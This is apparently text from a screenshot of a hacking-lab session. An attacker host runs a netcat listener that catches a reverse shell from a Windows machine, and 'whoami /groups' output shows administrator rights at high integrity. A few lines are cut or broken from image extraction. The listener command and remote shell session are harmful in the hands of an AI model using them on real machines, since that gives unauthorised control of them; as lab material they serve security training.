 root@ip-10-10-125-32:~# nc -lvnp 4446
Listening on [0.0.0.0] (family 0, port 4446)
Connection from 10.10.79.34 49820 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
myserver\attacker

C:\Windows\system32>whoami /groups
whoami /groups

GROUP INFORMATION
-----------------

Group Name                                                    Type             SID          Attributes

============================================================= ================ ============ ====================
=========================================
veryone                                                       Well-known group S-1-1-0      Mandatory group, Ena
led by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Mandatory group, Ena
bled by default, Enabled group
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Mandatory group, Ena
bled by default, Enabled group, Group owner
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Ena
bled by default, Enabled group
BUILTIN\Performance Log Users                                 Alias            S-1-5-32-559 Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\INTERACTIVE                                      Well-known group S-1-5-4      Mandatory group, Ena
bled by default, Enabled group
CONSOLE LOGON                                                 Well-known group S-1-2-1      Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Ena
bled by default, Enabled group
LOCAL                                                         Well-known group S-1-2-0      Mandatory group, Ena
bled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Ena
bled by default, Enabled group
Mandatory Label\High Mandatory Level                          Label            S-1-16-12288

C:\Windows\system32>